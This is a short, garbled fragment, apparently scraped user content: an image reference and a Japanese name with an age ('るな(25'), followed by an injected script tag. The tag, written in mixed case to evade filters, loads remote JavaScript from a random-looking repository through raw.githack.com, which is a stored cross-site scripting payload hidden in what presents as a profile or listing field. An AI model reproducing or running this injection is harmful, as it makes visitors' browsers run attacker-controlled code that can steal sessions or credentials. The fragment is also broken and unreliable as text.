 るな(25<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js)
